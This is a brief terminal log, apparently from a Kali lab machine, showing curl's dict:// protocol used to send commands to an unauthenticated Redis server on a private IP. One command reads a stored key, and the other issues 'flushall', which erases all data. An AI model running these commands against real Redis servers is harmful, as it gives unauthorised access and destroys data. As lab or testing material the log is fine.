 root@kali:/home/yoki# curl -v 'dict://192.168.220.142:6379/get:user'
*   Trying 192.168.220.142...
* TCP_NODELAY set
* Connected to 192.168.220.142 (192.168.220.142) port 6379 (#0)
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connec
$3
flo
+OK
* Closing connection 0
root@kali:/home/yoki# curl -v 'dict://192.168.220.142:6379/flushall'
*   Trying 192.168.220.142...
* TCP_NODELAY set
* Connected to 192.168.220.142 (192.168.220.142) port 6379 (#0)
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connec
+OK
+OK
* Closing connection 0